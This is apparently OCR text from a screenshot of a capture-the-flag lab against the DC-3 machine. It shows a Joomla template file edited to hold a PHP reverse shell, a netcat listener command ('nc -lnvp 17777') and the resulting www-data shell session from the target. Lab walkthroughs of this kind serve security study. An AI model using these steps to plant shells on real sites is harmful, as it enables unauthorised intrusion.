 Templates: Styles (Site) -
192.168.32.159/template
192.168.32.159/templates/beez3/index.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
root@kali: /opt
File Actions Edit View Help
(root💀kali)-[/opt]
# nc -lnvp 17777
listening on [any] 17777 ...
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.159] 38516
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
19:12:42 up 40 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$